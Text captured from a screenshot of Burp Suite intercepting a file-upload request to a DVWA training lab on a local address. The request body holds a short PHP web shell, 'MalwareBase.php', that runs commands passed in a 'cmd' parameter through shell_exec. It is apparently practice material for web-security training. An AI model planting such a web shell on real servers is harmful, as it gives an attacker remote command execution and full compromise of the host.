 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.10.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
15:19:44 1... HT... → Request POST http://192.168.50.101/dvwa/vulnerabilities/upload/
Request
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 635
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.50.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvrMAxQvtTJok99hX
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=66b4db92190f998412fc5cd54282cb73
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryvrMAxQvtTJok99hX
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryvrMAxQvtTJok99hX
21 Content-Disposition: form-data; name="uploaded"; filename="MalwareBase.php"
22 Content-Type: application/x-php
23
24 <?php
25 if (isset($_GET['cmd']))
26 {
27 $cmd = $_GET["cmd"] ;
28 echo '<pre';
29 $result = shell_exec($cmd);
30
31 echo $result;
32 echo'</pre>';
33
34 }
35 ?>
36
37 <h1> Malware </h1>
38 <p> Eccoci qua "&lt;3" </p>
39
40 ------WebKitFormBoundaryvrMAxQvtTJok99hX
41 Content-Disposition: form-data; name="Upload"
42
43 Upload
44 ------WebKitFormBoundaryvrMAxQvtTJok99hX--
45
Search
0 highlights
Event log (5) All issues
Memory: 163.4MB
Disabled
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
Damn Vulnerable Web A
Not secure 192.168.50.101/dvwa/vulnerabilities/upload/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File MalwareBase.php
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7